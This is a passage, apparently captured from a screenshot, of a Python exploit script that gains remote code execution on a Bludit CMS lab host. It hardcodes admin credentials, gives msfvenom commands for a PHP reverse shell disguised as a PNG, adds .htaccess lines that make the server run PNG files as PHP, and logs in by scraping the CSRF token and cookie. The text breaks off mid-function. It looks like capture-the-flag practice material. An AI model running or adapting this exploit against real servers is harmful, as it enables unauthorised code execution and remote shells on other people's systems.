 29 url = 'http://10.10.10.191'  # CHANGE ME
30 username = 'fergus'  # CHANGE ME
31 password = 'RolandDeschain'  # CHANGE ME
32
33 # msfvenom -p php/reverse_php LHOST=127.0.0.1 LPORT=53 -f raw -b '"' > evil.png
34 # echo -e "<?php $(cat evil.png)" > evil.png
35 payload = 'evil.png'  # CREATE ME
36
37 # echo "RewriteEngine off" > .htaccess
38 # echo "AddType application/x-httpd-php .png" >> .htaccess
39 payload2 = '.htaccess'  # CREATE ME
40
41 def login(url,username,password):
42     """ Log in with provided admin creds, grab the cookie once authenticated """
43
44     session = requests.Session()
45     login_page = session.get(url + "/admin/")
46     csrf_token = re.search('input.+?name="tokenCSRF".+?value="(.+?)"',
47                            login_page.text
48                  ).group(1)
49     cookie = ((login_page.headers["Set-Cookie"]).split(";")[0].split("=")[1])
50     data = {"save":"",
51             "password":password,
52             "tokenCSRF":csrf_token,
53             "username":username}
54     headers = {"Origin":url,
55                "Accept":"text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8",
56                "Upgrade-Insecure-Requests":"1",
57                "User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0",
INSERT bludit_exploit_rce.py content 30%